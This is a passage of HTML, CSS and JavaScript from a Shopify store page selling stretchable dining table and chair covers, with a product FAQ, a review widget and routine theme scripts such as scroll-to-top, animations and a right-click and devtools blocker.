    .section-template--18993574871275__image_with_text_cjg7JK-padding {
      padding-top: 36px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--18993574871275__image_with_text_cjg7JK.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18993574871275__image_with_text_cjg7JK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--18993574871275__image_with_text_cjg7JK color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--18993574871275__image_with_text_cjg7JK-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18993574871275__image_with_text_cjg7JK color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=1500" alt="" srcset="//divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=165 165w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=360 360w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=535 535w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=750 750w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=1070 1070w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18993574871275__image_with_text_cjg7JK"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18993574871275__image_with_text_cjg7JK content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Safeguard Your Dining Area, Fearlessly!
                </h2>
              <div class="image-with-text__text rte body" >
                  <ul><li>Defend against spills, and little mischief-makers with our chair & table covers</li><li>Our covers create a shield, ensuring easy cleaning and maintenance</li><li>From playful kids to accidental spills, we've got your back!</li></ul>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18993574871275__1752827547c9be4812" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AUFF3RHlnb05vZG44K__judge_me_reviews_review_widget_8HQKwb" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Blue Diamond Stretchable Dining Table Chair Covers'
    data-id='8590195753195'
    data-product-id='8590195753195'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2171"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AUFF3RHlnb05vZG44K__judge_me_reviews_review_widget_8HQKwb"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--18993574871275__collapsible_content_dXNaEb" class="shopify-section section"><style data-shopify>.section-template--18993574871275__collapsible_content_dXNaEb-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18993574871275__collapsible_content_dXNaEb-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18993574871275__collapsible_content_dXNaEb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--18993574871275__collapsible_content_dXNaEb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18993574871275__collapsible_content_dXNaEb color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18993574871275__collapsible_content_dXNaEb-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              FAQ's
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What’s included in a dining set cover?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_A3HeGf-template--18993574871275__collapsible_content_dXNaEb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_A3HeGf-template--18993574871275__collapsible_content_dXNaEb"
                  >
                    <p>It includes a table cover and matching chair covers (set of 4, 6, or 8 depending on selection).</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do these fit all dining tables?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Ef4twm-template--18993574871275__collapsible_content_dXNaEb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Ef4twm-template--18993574871275__collapsible_content_dXNaEb"
                  >
                    <p>Our sets are designed to fit most rectangular and square tables. Custom options are available too.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Are these stretchable?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ewcRJ3-template--18993574871275__collapsible_content_dXNaEb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ewcRJ3-template--18993574871275__collapsible_content_dXNaEb"
                  >
                    <p>Yes, chair covers are stretchable. Table covers come in standard and elastic-fit options.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Is it easy to maintain the dining set covers?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_N3ekdx-template--18993574871275__collapsible_content_dXNaEb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_N3ekdx-template--18993574871275__collapsible_content_dXNaEb"
                  >
                    <p>Yes, they are stain-resistant and machine washable for easy care.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 207, 228, 253;
  }
  .bg-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-custom shape-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-custom shape-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--18993569497323__custom_liquid_R79y7V" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--18993569497323__custom_liquid_R79y7V-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--18993569497323__custom_liquid_R79y7V-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-2 gradient content-for-grouping always-display">
  
  <div class="section-sections--18993569497323__custom_liquid_R79y7V-padding">
    <!-- App Download Section with Matching Background -->
<div style="background-color: #CFE4FD; padding: 8px 0; text-align: center;">
  <!-- Google Play Button -->
  <a href="https://play.google.com/store/apps/details?id=com.hamzadiv.sid" target="_blank" style="display:inline-block; margin: 0 5px;">
    <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" 
         alt="Get it on Google Play" 
         style="height: 42px;">
  </a>

  <!-- App Store Button -->
  <a href="https://apps.apple.com/in/app/divine-trendz/id6466696103" target="_blank" style="display:inline-block; margin: 0 5px;">
    <img src="https://developer.apple.com/assets/elements/badges/download-on-the-app-store.svg" 
         alt="Download on the App Store" 
         style="height: 42px;">
  </a>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--18993569497323__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18993569497323__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18993569497323__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }
  .color-scheme-sections--18993569497323__footer.color-custom {
    --color-background: 207, 228, 253;
    --gradient-background: #cfe4fd;
    --color-foreground: 17, 17, 17;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><!-- <div class="icon-bar">
  <a href="https://api.whatsapp.com/send?phone=918655173125&text=https://divinetrendz.com/products/blue-diamond-stretchable-dining-table-chair-covers&nbsp;Hi, I am interested in this.">
    <img class="wp_chat_support lazyload" width="70px" height="auto" alt="whatsapp-logo" src="https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105">
  </a>
</div> -->
<div class="icon-bar">
  <a href="https://api.whatsapp.com/send?phone=917274977777&text=https://divinetrendz.com/products/blue-diamond-stretchable-dining-table-chair-covers&nbsp;Hi, I am interested in this.">
    <img class="wp_chat_support lazyload" width="70px" height="auto" alt="whatsapp-logo" src="https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105">
  </a>
</div>
<footer class="footer color-scheme-sections--18993569497323__footer color-custom gradient section-sections--18993569497323__footer-padding animate-section animate--hidden" data-animations='' data-type='r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-cancellation-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Cancellation Policy
                            </a>
                          </li><li>
                            <a
                              href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Place Return & Exchange Order
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18993569497323__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18993569497323__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/divinetrendz.official/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/thedivinetrendz/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@divinetrendz" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Divine Trendz</a></small>
        
          <small class="copyright__content">Powered by <strong>KRSNAFAB PRIVATE LIMITED</strong></small>
        
</div>
    </div>
  </div>
</footer>




<style> #shopify-section-sections--18993569497323__footer .footer-block__brand-info .footer__list-social.list-social {justify-content: center } </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://divinetrendz.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    

    
   
  <style> .menu-drawer__utility-links {padding: 1rem 0rem !important;} .pdp-specs-icon .superior {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-superior.webp?v=1753016941");} .pdp-specs-icon .pets {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-pets.webp?v=1753016941");} .pdp-specs-icon .soft-touch {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-soft-touch.webp?v=1753016941");} .pdp-specs-icon .durability {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-durability.webp?v=1753016941");} </style>
<div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.74' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.74' role='img'></div>3126 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
